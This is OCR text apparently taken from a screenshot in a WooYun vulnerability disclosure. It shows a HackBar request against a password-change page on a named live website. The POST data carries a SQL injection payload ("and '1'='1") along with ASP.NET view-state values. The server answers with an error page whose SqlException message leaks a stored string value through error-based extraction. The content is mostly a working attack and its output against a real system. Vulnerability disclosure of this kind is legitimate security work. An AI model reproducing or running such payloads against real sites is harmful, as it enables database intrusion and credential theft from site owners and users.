 www.cnaf.com/jiayou/changepwd.aspx
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） WooYun知识库
INT SQL XSS Encryption Encoding Other
Load URL http://www.cnaf.com/jiayou/changepwd.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data __VIEWSTATE=%2FwEPDwULLTE2MzM3NTU1MDBkZF%2BhzShW4b%2FxFbARD41NUcd6YZ0o&__VIEWSTATEGE
__EVENTVALIDATION=%2FwEWBgKIv5X9DgKvpuq2CALGmdGVDALZwZWBCALZwcHzAwKM54rGBoqLKXWTNcT
and '1'='1&pwd=123321&new=111111&new1=111111&Button1=%E7%A1%AE+%E8%AE%A4
“/”应用程序中的服务器错误。
将 nvarchar 值 'x2j7v4Z1' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'x2j7v4Z1' 转换为数据类型为 int 的列时发生语法错误。
源错误:
www.wooyun.org